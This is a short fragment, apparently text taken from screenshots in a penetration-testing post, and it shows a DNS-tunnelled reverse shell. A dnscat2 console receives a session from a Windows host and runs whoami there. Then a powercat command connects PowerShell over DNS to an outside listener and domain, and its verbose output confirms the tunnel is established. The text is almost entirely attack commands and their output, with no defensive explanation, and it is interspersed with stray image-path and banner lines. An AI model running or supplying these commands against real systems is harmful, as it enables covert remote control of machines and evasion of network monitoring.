 dnscat2> New session established: 25860
dnscat2> session -i 25860
Welcome to session 25860! If it's a shell session and you're not
try typing "pwd" or something!
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS F:\Shells> whoami
evi1cg\evilcg
PS F:\Shells>
KALI LINUX
the quieter you become, the more you are able to hear
Windows PowerShell
PS F:\Shells> powercat -c 192.168.52.131 -v -dns shellcome.com -ep
详细信息: Set Stream 1: DNS
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Setting up Stream 2... (ESC/CTRL to exit)
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...